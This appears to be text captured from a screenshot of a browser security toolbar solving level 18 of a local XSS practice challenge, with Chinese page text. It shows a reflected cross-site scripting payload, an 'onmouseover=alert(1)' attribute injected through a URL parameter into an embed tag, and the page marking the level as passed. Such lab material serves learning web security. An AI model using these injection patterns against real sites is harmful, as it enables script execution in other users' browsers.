 Load URL
http://127.0.0.1/xsschallenge/level18.php?arg01=a&arg02=b onmouseover=alert(1)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
欢迎来到level18
完成的不错!
确定 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 embed < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level18</h1>
<embed src="xsf02.swf?a=b" onmouseover="alert(1)" heigth="100%" width="100%">